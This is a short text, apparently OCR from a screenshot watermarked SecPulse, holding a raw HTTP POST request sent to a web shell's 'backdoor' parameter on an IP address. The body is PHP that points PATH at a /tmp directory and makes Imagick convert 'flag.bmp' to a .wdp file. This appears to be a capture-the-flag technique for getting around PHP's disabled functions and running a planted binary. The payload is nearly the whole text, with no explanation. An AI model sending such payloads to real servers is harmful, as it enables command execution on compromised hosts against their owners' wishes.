 POST / HTTP/1.1
Host: 103.210.23.184
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 222

backdoor=putenv("PATH=/tmp/4fcf71337b8ee587750cf80ff3ee9de6");
$thumb = new
Imagick();$thumb->readImage('/tmp/4fcf71337b8ee587750cf80ff3ee
9de6/flag.bmp');$thumb->writeImage('/tmp/4fcf71337b8ee587750cf
80ff3ee9de6/test.wdp');
SecPulse安全脉搏